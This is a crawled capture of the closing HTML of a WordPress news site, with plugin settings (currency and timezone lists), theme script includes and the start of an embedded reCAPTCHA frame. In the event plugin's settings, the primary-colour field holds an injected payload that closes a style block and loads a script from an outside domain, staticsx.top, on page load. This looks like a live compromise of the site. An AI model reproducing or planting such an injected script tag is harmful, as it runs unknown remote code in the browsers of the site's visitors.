kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i A","time_format_string":"12:58 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"9226ac412f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"abd3dd8ccd","nonce_ajax_view":"a9f58fc62c","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 00:58:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mgqp5mxylc5e
body_size: 48856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 